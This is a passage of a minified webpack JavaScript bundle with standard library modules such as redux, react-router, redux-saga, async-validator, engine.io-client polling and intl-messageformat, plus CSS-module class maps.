n="".concat(t.namespace).concat(o.NAMESPACE_SEP).concat(e),r=n.replace(/\/@@[^/]+?$/,"");return t.reducers&&t.reducers[r]||t.effects&&t.effects[r]?n:e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n("URiY")},"0qmw":function(e,t,n){e.exports=n("fS6E")},1:function(e,t){},"1/8U":function(e,t,n){"use strict";function r(e){return i.isMemo(e)?l:c[e.$$typeof]||a}function o(e,t,n){if("string"!=typeof t){if(v){var i=m(t);i&&i!==v&&o(e,i,n)}var a=p(t);d&&(a=a.concat(d(t)));for(var s=r(e),l=r(t),c=0;c<a.length;++c){var y=a[c];if(!(u[y]||n&&n[y]||l&&l[y]||s&&s[y])){var g=h(t,y);try{f(e,y,g)}catch(e){}}}}return e}var i=n("ncfW"),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},u={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};c[i.ForwardRef]=s,c[i.Memo]=l;var f=Object.defineProperty,p=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,h=Object.getOwnPropertyDescriptor,m=Object.getPrototypeOf,v=Object.prototype;e.exports=o},"1S3F":function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n("GiK3"),u=n.n(a),s=n("KSGD"),l=n.n(s),c=n("NYoB"),f=n.n(c),p=n("crWv"),d=n.n(p),h=n("aVpJ"),m=n("wyzD"),v=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},y=function(e){function t(){return r(this,t),o(this,e.apply(this,arguments))}return i(t,e),t.prototype.isStatic=function(){return this.context.router&&this.context.router.staticContext},t.prototype.componentWillMount=function(){d()(this.context.router,"You should not use <Redirect> outside a <Router>"),this.isStatic()&&this.perform()},t.prototype.componentDidMount=function(){this.isStatic()||this.perform()},t.prototype.componentDidUpdate=function(e){var t=Object(h.c)(e.to),n=Object(h.c)(this.props.to);if(Object(h.f)(t,n))return void f()(!1,"You tried to redirect to the same route you're currently on: \""+n.pathname+n.search+'"');this.perform()},t.prototype.computeTo=function(e){var t=e.computedMatch,n=e.to;return t?"string"==typeof n?Object(m.a)(n,t.params):v({},n,{pathname:Object(m.a)(n.pathname,t.params)}):n},t.prototype.perform=function(){var e=this.context.router.history,t=this.props.push,n=this.computeTo(this.props);t?e.push(n):e.replace(n)},t.prototype.render=function(){return null},t}(u.a.Component);y.propTypes={computedMatch:l.a.object,push:l.a.bool,from:l.a.string,to:l.a.oneOfType([l.a.string,l.a.object]).isRequired},y.defaultProps={push:!1},y.contextTypes={router:l.a.shape({history:l.a.shape({push:l.a.func.isRequired,replace:l.a.func.isRequired}).isRequired,staticContext:l.a.object}).isRequired},t.a=y},"1Tgx":function(e,t,n){"use strict";var r=n("khph").default;n(3),t=e.exports=r,t.default=t},"1UJo":function(e,t){e.exports={container:"container___3xyoO",search:"search___RPMTh",body:"body___MQmAn",arrow:"arrow___3IqJF",bottom:"bottom___tnzRY"}},"1iCT":function(e,t,n){e.exports=n("U5ju")},"1kS7":function(e,t){t.f=Object.getOwnPropertySymbols},"1olO":function(e,t,n){"use strict";function r(e,t){var n=function(e){return t&&(0,s.isValidElement)(e)?t(e):e},r=Object.create(null);return e&&s.Children.map(e,function(e){return e}).forEach(function(e){r[e.key]=n(e)}),r}function o(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r=Object.create(null),o=[];for(var i in e)i in t?o.length&&(r[i]=o,o=[]):o.push(i);var a,u={};for(var s in t){if(r[s])for(a=0;a<r[s].length;a++){var l=r[s][a];u[r[s][a]]=n(l)}u[s]=n(s)}for(a=0;a<o.length;a++)u[o[a]]=n(o[a]);return u}function i(e,t,n){return null!=n[t]?n[t]:e.props[t]}function a(e,t){return r(e.children,function(n){return(0,s.cloneElement)(n,{onExited:t.bind(null,n),in:!0,appear:i(n,"appear",e),enter:i(n,"enter",e),exit:i(n,"exit",e)})})}function u(e,t,n){var a=r(e.children),u=o(t,a);return Object.keys(u).forEach(function(r){var o=u[r];if((0,s.isValidElement)(o)){var l=r in t,c=r in a,f=t[r],p=(0,s.isValidElement)(f)&&!f.props.in;!c||l&&!p?c||!l||p?c&&l&&(0,s.isValidElement)(f)&&(u[r]=(0,s.cloneElement)(o,{onExited:n.bind(null,o),in:f.props.in,exit:i(o,"exit",e),enter:i(o,"enter",e)})):u[r]=(0,s.cloneElement)(o,{in:!1}):u[r]=(0,s.cloneElement)(o,{onExited:n.bind(null,o),in:!0,exit:i(o,"exit",e),enter:i(o,"enter",e)})}}),u}t.__esModule=!0,t.getChildMapping=r,t.mergeChildMappings=o,t.getInitialChildMapping=a,t.getNextChildMapping=u;var s=n("GiK3")},2:function(e,t){},"22B7":function(e,t){function n(e,t){return e===t||e!==e&&t!==t}e.exports=n},"2Hbh":function(e,t,n){"use strict";function r(e,t,n,r,o){var s=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t)&&!e.required)return n();i.default.required(e,t,r,s,o),t&&i.default[u](e,t,r,s,o)}n(s)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd"),u="enum";t.default=r},"2Hvv":function(e,t,n){function r(e){return o(this.__data__,e)>-1}var o=n("imBK");e.exports=r},"2JG3":function(e,t,n){e.exports=n("t7iK")},"2KeS":function(e,t,n){"use strict";function r(e,t,n){function o(){y===v&&(y=v.slice())}function i(){return m}function a(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return o(),y.push(e),function(){if(t){t=!1,o();var n=y.indexOf(e);y.splice(n,1)}}}function u(e){if(!Object(f.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(g)throw new Error("Reducers may not dispatch actions.");try{g=!0,m=h(m,e)}finally{g=!1}for(var t=v=y,n=0;n<t.length;n++){(0,t[n])()}return e}function s(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");h=e,u({type:d.INIT})}function l(){var e,t=a;return e={subscribe:function(e){function n(){e.next&&e.next(i())}if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");return n(),{unsubscribe:t(n)}}},e[p.a]=function(){return this},e}var c;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(r)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var h=e,m=t,v=[],y=v,g=!1;return u({type:d.INIT}),c={dispatch:u,subscribe:a,getState:i,replaceReducer:s},c[p.a]=l,c}function o(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function i(e){Object.keys(e).forEach(function(t){var n=e[t];if(void 0===n(void 0,{type:d.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+d.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')})}function a(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var a=t[r];"function"==typeof e[a]&&(n[a]=e[a])}var u=Object.keys(n),s=void 0;try{i(n)}catch(e){s=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(s)throw s;for(var r=!1,i={},a=0;a<u.length;a++){var l=u[a],c=n[l],f=e[l],p=c(f,t);if(void 0===p){var d=o(l,t);throw new Error(d)}i[l]=p,r=r||p!==f}return r?i:e}}function u(e,t){return function(){return t(e.apply(void 0,arguments))}}function s(e,t){if("function"==typeof e)return u(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=u(a,t))}return r}function l(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function c(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i=e(n,r,o),a=i.dispatch,u=[],s={getState:i.getState,dispatch:function(e){return a(e)}};return u=t.map(function(e){return e(s)}),a=l.apply(void 0,u)(i.dispatch),h({},i,{dispatch:a})}}}Object.defineProperty(t,"__esModule",{value:!0});var f=n("sMP3"),p=n("3yIl"),d={INIT:"@@redux/INIT"},h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};n.d(t,"createStore",function(){return r}),n.d(t,"combineReducers",function(){return a}),n.d(t,"bindActionCreators",function(){return s}),n.d(t,"applyMiddleware",function(){return c}),n.d(t,"compose",function(){return l})},"2KxR":function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},"2gBs":function(e,t){e.exports=Object.keys||function(e){var t=[],n=Object.prototype.hasOwnProperty;for(var r in e)n.call(e,r)&&t.push(r);return t}},"2tG3":function(e,t,n){function r(e){var n,r=0;for(n in e)r=(r<<5)-r+e.charCodeAt(n),r|=0;return t.colors[Math.abs(r)%t.colors.length]}function o(e){function n(){if(n.enabled){var e=n,r=+new Date,i=r-(o||r);e.diff=i,e.prev=o,e.curr=r,o=r;for(var a=new Array(arguments.length),u=0;u<a.length;u++)a[u]=arguments[u];a[0]=t.coerce(a[0]),"string"!=typeof a[0]&&a.unshift("%O");var s=0;a[0]=a[0].replace(/%([a-zA-Z%])/g,function(n,r){if("%%"===n)return n;s++;var o=t.formatters[r];if("function"==typeof o){var i=a[s];n=o.call(e,i),a.splice(s,1),s--}return n}),t.formatArgs.call(e,a);(n.log||t.log||console.log.bind(console)).apply(e,a)}}var o;return n.namespace=e,n.enabled=t.enabled(e),n.useColors=t.useColors(),n.color=r(e),n.destroy=i,"function"==typeof t.init&&t.init(n),t.instances.push(n),n}function i(){var e=t.instances.indexOf(this);return-1!==e&&(t.instances.splice(e,1),!0)}function a(e){t.save(e),t.names=[],t.skips=[];var n,r=("string"==typeof e?e:"").split(/[\s,]+/),o=r.length;for(n=0;n<o;n++)r[n]&&(e=r[n].replace(/\*/g,".*?"),"-"===e[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")));for(n=0;n<t.instances.length;n++){var i=t.instances[n];i.enabled=t.enabled(i.namespace)}}function u(){t.enable("")}function s(e){if("*"===e[e.length-1])return!0;var n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1}function l(e){return e instanceof Error?e.stack||e.message:e}t=e.exports=o.debug=o.default=o,t.coerce=l,t.disable=u,t.enable=a,t.enabled=s,t.humanize=n("eVWe"),t.instances=[],t.names=[],t.skips=[],t.formatters={}},"2uS9":function(e,t){e.exports={body:"body___1-JeA"}},"2wk5":function(e,t){e.exports={textarea:"textarea___3CJiD",home:"home___2oo6l",footer:"footer___3VWnp",button:"button___pwc6M"}},3:function(e,t){},"37LP":function(e,t,n){"use strict";function r(){function e(e){return n.push(e),function(){return(0,s.remove)(n,e)}}function t(e){for(var t=n.slice(),r=0,o=t.length;r<o;r++)t[r](e)}var n=[];return{subscribe:e,emit:t}}function o(){function e(){if(a&&u.length)throw(0,s.internalErr)("Cannot have a closed channel with pending takers");if(u.length&&!i.isEmpty())throw(0,s.internalErr)("Cannot have pending takers with non empty buffer")}function t(t){if(e(),(0,s.check)(t,s.is.notUndef,h),!a){if(!u.length)return i.put(t);for(var n=0;n<u.length;n++){var r=u[n];if(!r[s.MATCH]||r[s.MATCH](t))return u.splice(n,1),r(t)}}}function n(t){e(),(0,s.check)(t,s.is.func,"channel.take's callback must be a function"),a&&i.isEmpty()?t(f):i.isEmpty()?(u.push(t),t.cancel=function(){return(0,s.remove)(u,t)}):t(i.take())}function r(t){if(e(),(0,s.check)(t,s.is.func,"channel.flush' callback must be a function"),a&&i.isEmpty())return void t(f);t(i.flush())}function o(){if(e(),!a&&(a=!0,u.length)){var t=u;u=[];for(var n=0,r=t.length;n<r;n++)t[n](f)}}var i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:l.buffers.fixed(),a=!1,u=[];return(0,s.check)(i,s.is.buffer,d),{take:n,put:t,flush:r,close:o,get __takers__(){return u},get __closed__(){return a}}}function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:l.buffers.none(),n=arguments[2];arguments.length>2&&(0,s.check)(n,s.is.func,"Invalid match function passed to eventChannel");var r=o(t),i=function(){r.__closed__||(a&&a(),r.close())},a=e(function(e){if(p(e))return void i();n&&!n(e)||r.put(e)});if(r.__closed__&&a(),!s.is.func(a))throw new Error("in eventChannel: subscribe should return a function to unsubscribe");return{take:r.take,flush:r.flush,close:i}}function a(e){var t=i(function(t){return e(function(e){if(e[s.SAGA_ACTION])return void t(e);(0,c.asap)(function(){return t(e)})})});return u({},t,{take:function(e,n){arguments.length>1&&((0,s.check)(n,s.is.func,"channel.take's matcher argument must be a function"),e[s.MATCH]=n),t.take(e)}})}t.__esModule=!0,t.UNDEFINED_INPUT_ERROR=t.INVALID_BUFFER=t.isEnd=t.END=void 0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.emitter=r,t.channel=o,t.eventChannel=i,t.stdChannel=a;var s=n("m6tM"),l=n("sR/v"),c=n("Zo1i"),f=t.END={type:"@@redux-saga/CHANNEL_END"},p=t.isEnd=function(e){return e&&"@@redux-saga/CHANNEL_END"===e.type},d=t.INVALID_BUFFER="invalid buffer passed to channel factory function",h=t.UNDEFINED_INPUT_ERROR="Saga was provided with an undefined action"},"3Eo+":function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},"3K6o":function(e,t){e.exports={comment:"comment___2hw1s",textarea:"textarea___2iXse"}},"3MA9":function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t)&&!e.required)return n();i.default.required(e,t,r,u,o),void 0!==t&&i.default.type(e,t,r,u,o)}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},"3PpN":function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t,"string")&&!e.required)return n();i.default.required(e,t,r,u,o,"string"),(0,a.isEmptyValue)(t,"string")||(i.default.type(e,t,r,u,o),i.default.range(e,t,r,u,o),i.default.pattern(e,t,r,u,o),!0===e.whitespace&&i.default.whitespace(e,t,r,u,o))}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},"3T7U":function(e,t){function n(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}e.exports=n},"3fs2":function(e,t,n){var r=n("RY/4"),o=n("dSzd")("iterator"),i=n("/bQp");e.exports=n("FeBl").getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},"3hNS":function(e,t){e.exports={textarea:"textarea___1vNaX",mini:"mini___3iMxp",shadow:"shadow___2mx8j",error:"error___3pq6N",buttons:"buttons___1Hz9Y",button:"button___2pIbe",icon:"icon___2ZaFM",gif:"gif___3XVkS",active:"active___39NIO"}},"3yIl":function(e,t,n){"use strict";(function(e,r){var o,i=n("Fnm7");o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var a=Object(i.a)(o);t.a=a}).call(t,n("DuR2"),n("f1Eh")(e))},4:function(e,t){},"4JXe":function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o.apply(this,arguments)}function i(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}t.__esModule=!0,t.default=void 0;var a=(function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}t.default=e}(n("KSGD")),r(n("8+5l"))),u=r(n("A4of")),s=r(n("GiK3")),l=r(n("TAxY")),c=(n("QzNM"),function(e,t){return e&&t&&t.split(" ").forEach(function(t){return(0,a.default)(e,t)})}),f=function(e,t){return e&&t&&t.split(" ").forEach(function(t){return(0,u.default)(e,t)})},p=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,t.onEnter=function(e,n){var r=t.getClassNames(n?"appear":"enter"),o=r.className;t.removeClasses(e,"exit"),c(e,o),t.props.onEnter&&t.props.onEnter(e,n)},t.onEntering=function(e,n){var r=t.getClassNames(n?"appear":"enter"),o=r.activeClassName;t.reflowAndAddClass(e,o),t.props.onEntering&&t.props.onEntering(e,n)},t.onEntered=function(e,n){var r=t.getClassNames("appear").doneClassName,o=t.getClassNames("enter").doneClassName,i=n?r+" "+o:o;t.removeClasses(e,n?"appear":"enter"),c(e,i),t.props.onEntered&&t.props.onEntered(e,n)},t.onExit=function(e){var n=t.getClassNames("exit"),r=n.className;t.removeClasses(e,"appear"),t.removeClasses(e,"enter"),c(e,r),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var n=t.getClassNames("exit"),r=n.activeClassName;t.reflowAndAddClass(e,r),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var n=t.getClassNames("exit"),r=n.doneClassName;t.removeClasses(e,"exit"),c(e,r),t.props.onExited&&t.props.onExited(e)},t.getClassNames=function(e){var n=t.props.classNames,r="string"==typeof n,o=r&&n?n+"-":"",i=r?o+e:n[e];return{className:i,activeClassName:r?i+"-active":n[e+"Active"],doneClassName:r?i+"-done":n[e+"Done"]}},t}i(t,e);var n=t.prototype;return n.removeClasses=function(e,t){var n=this.getClassNames(t),r=n.className,o=n.activeClassName,i=n.doneClassName;r&&f(e,r),o&&f(e,o),i&&f(e,i)},n.reflowAndAddClass=function(e,t){t&&(e&&e.scrollTop,c(e,t))},n.render=function(){var e=o({},this.props);return delete e.classNames,s.default.createElement(l.default,o({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(s.default.Component);p.defaultProps={classNames:""},p.propTypes={};var d=p;t.default=d,e.exports=t.default},"4LST":function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t)&&!e.required)return n();i.default.required(e,t,r,u,o),void 0!==t&&(i.default.type(e,t,r,u,o),i.default.range(e,t,r,u,o))}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},"4OB8":function(e,t,n){"use strict";function r(e){return!0===o(e)&&"[object Object]"===Object.prototype.toString.call(e)}var o=n("SPn9");e.exports=function(e){var t,n;return!1!==r(e)&&("function"==typeof(t=e.constructor)&&(n=t.prototype,!1!==r(n)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},"4mcu":function(e,t){e.exports=function(){}},"4vSc":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FrameContextConsumer=t.FrameContext=void 0;var r=n("/8Rz");Object.defineProperty(t,"FrameContext",{enumerable:!0,get:function(){return r.FrameContext}}),Object.defineProperty(t,"FrameContextConsumer",{enumerable:!0,get:function(){return r.FrameContextConsumer}});var o=n("EpxG"),i=function(e){return e&&e.__esModule?e:{default:e}}(o);t.default=i.default},"4yG7":function(e,t,n){function r(e,t,n){return null==e?e:o(e,t,n)}var o=n("HAGj");e.exports=r},"5+9/":function(e,t,n){function r(e){var t=e&&e.forceBase64;c&&!t||(this.supportsBinary=!1),o.call(this,e)}var o=n("ZOjo"),i=n("gVZZ"),a=n("ElvI"),u=n("QamB"),s=n("9rXv"),l=n("Fy0/")("engine.io-client:polling");e.exports=r;var c=function(){return null!=new(n("P2cu"))({xdomain:!1}).responseType}();u(r,o),r.prototype.name="polling",r.prototype.doOpen=function(){this.poll()},r.prototype.pause=function(e){function t(){l("paused"),n.readyState="paused",e()}var n=this;if(this.readyState="pausing",this.polling||!this.writable){var r=0;this.polling&&(l("we are currently polling - waiting to pause"),r++,this.once("pollComplete",function(){l("pre-pause polling complete"),--r||t()})),this.writable||(l("we are currently writing - waiting to pause"),r++,this.once("drain",function(){l("pre-pause writing complete"),--r||t()}))}else t()},r.prototype.poll=function(){l("polling"),this.polling=!0,this.doPoll(),this.emit("poll")},r.prototype.onData=function(e){var t=this;l("polling got data %s",e);var n=function(e,n,r){if("opening"===t.readyState&&t.onOpen(),"close"===e.type)return t.onClose(),!1;t.onPacket(e)};a.decodePayload(e,this.socket.binaryType,n),"closed"!==this.readyState&&(this.polling=!1,this.emit("pollComplete"),"open"===this.readyState?this.poll():l('ignoring poll - transport state "%s"',this.readyState))},r.prototype.doClose=function(){function e(){l("writing close packet"),t.write([{type:"close"}])}var t=this;"open"===this.readyState?(l("transport open - closing"),e()):(l("transport not open - deferring close"),this.once("open",e))},r.prototype.write=function(e){var t=this;this.writable=!1;var n=function(){t.writable=!0,t.emit("drain")};a.encodePayload(e,this.supportsBinary,function(e){t.doWrite(e,n)})},r.prototype.uri=function(){var e=this.query||{},t=this.secure?"https":"http",n="";return!1!==this.timestampRequests&&(e[this.timestampParam]=s()),this.supportsBinary||e.sid||(e.b64=1),e=i.encode(e),this.port&&("https"===t&&443!==Number(this.port)||"http"===t&&80!==Number(this.port))&&(n=":"+this.port),e.length&&(e="?"+e),t+"://"+(-1!==this.hostname.indexOf(":")?"["+this.hostname+"]":this.hostname)+n+this.path+e}},"5+KW":function(e,t,n){(function(t){function r(e){if(!e||"object"!=typeof e)return!1;if(o(e)){for(var n=0,i=e.length;n<i;n++)if(r(e[n]))return!0;return!1}if("function"==typeof t&&t.isBuffer&&t.isBuffer(e)||"function"==typeof ArrayBuffer&&e instanceof ArrayBuffer||a&&e instanceof Blob||u&&e instanceof File)return!0;if(e.toJSON&&"function"==typeof e.toJSON&&1===arguments.length)return r(e.toJSON(),!0);for(var s in e)if(Object.prototype.hasOwnProperty.call(e,s)&&r(e[s]))return!0;return!1}var o=n("w9ur"),i=Object.prototype.toString,a="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===i.call(Blob),u="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===i.call(File);e.exports=r}).call(t,n("EuP9").Buffer)},"52gC":function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},"53cb":function(e,t,n){"use strict";function r(e,t,n){var o="string"==typeof e?r.__parse(e):e;if(!o||"messageFormatPattern"!==o.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(r.formats,n),i.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var a=this._findPluralRuleFunction(this._locale),u=this._compilePattern(o,t,n,a),s=this;this.format=function(t){try{return s._format(u,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}var o=n("zqy+"),i=n("HoR9"),a=n("tXLz"),u=n("tmb7");t.default=r,i.defineProperty(r,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),i.defineProperty(r,"__localeData__",{value:i.objCreate(null)}),i.defineProperty(r,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");r.__localeData__[e.locale.toLowerCase()]=e}}),i.defineProperty(r,"__parse",{value:u.default.parse}),i.defineProperty(r,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),r.prototype.resolvedOptions=function(){return{locale:this._locale}},r.prototype._compilePattern=function(e,t,n,r){return new a.default(t,n,r).compile(e)},r.prototype._findPluralRuleFunction=function(e){for(var t=r.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},r.prototype._format=function(e,t){var n,r,i,a,u,s,l="";for(n=0,r=e.length;n<r;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!o.hop.call(t,a))throw s=new Error("A value must be provided for: "+a),s.variableId=a,s;u=t[a],i.options?l+=this._format(i.getOption(u),t):l+=i.format(u)}else l+=i;return l},r.prototype._mergeFormats=function(e,t){var n,r,a={};for(n in e)o.hop.call(e,n)&&(a[n]=r=i.objCreate(e[n]),t&&o.hop.call(t,n)&&o.extend(r,t[n]));return a},r.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(r.defaultLocale);var t,n,o,i,a=r.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(o=e[t].toLowerCase().split("-");o.length;){if(i=a[o.join("-")])return i.locale;o.pop()}var u=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+u)}},"56D2":function(e,t,n){"use strict";function r(e,t,n,r,o){var u=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if((0,a.isEmptyValue)(t)&&!e.required)return n();i.default.required(e,t,r,u,o),(0,a.isEmptyValue)(t)||i.default.type(e,t,r,u,o)}n(u)}Object.defineProperty(t,"__esModule",{value:!0});var o=n("hGxU"),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n("eCjd");t.default=r},"5IQM":function(e,t,n){"use strict";function r(e){return"/"===e.charAt(0)}function o(e,t){for(var n=t,r=n+1,o=e.length;r<o;n+=1,r+=1)e[n]=e[r];e.pop()}function i(e,t){void 0===t&&(t="");var n=e&&e.split("/")||[],i=t&&t.split("/")||[],a=e&&r(e),u=t&&r(t),s=a||u;if(e&&r(e)?i=n:n.length&&(i.pop(),i=i.concat(n)),!i.length)return"/";var l;if(i.length){var c=i[i.length-1];l="."===c||".."===c||""===c}else l=!1;for(var f=0,p=i.length;p>=0;p--){var d=i[p];"."===d?o(i,p):".."===d?(o(i,p),f++):f&&(o(i,p),f--)}if(!s)for(;f--;f)i.unshift("..");!s||""===i[0]||i[0]&&r(i[0])||i.unshift("");var h=i.join("/");return l&&"/"!==h.substr(-1)&&(h+="/"),h}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i},"5PlH":function(e,t,n){"use strict";function r(e,t){t=t||{},a.isArray(e)&&(e=e.concat()),a.defineProperty(this,"_locale",{value:this._resolveLocale(e)}),a.defineProperty(this,"_options",{value:{style:this._resolveStyle(t.style),units:this._isValidUnits(t.units)&&t.units}}),a.defineProperty(this,"_locales",{value:e}),a.defineProperty(this,"_fields",{value:this._findFields(this._locale)}),a.defineProperty(this,"_messages",{value:a.objCreate(null)});var n=this;this.format=function(e,t){return n._format(e,t)}}Object.defineProperty(t,"__esModule",{value:!0});var o=n("plEf"),i=n("kGSa"),a=n("c0ZF");t.default=r;var 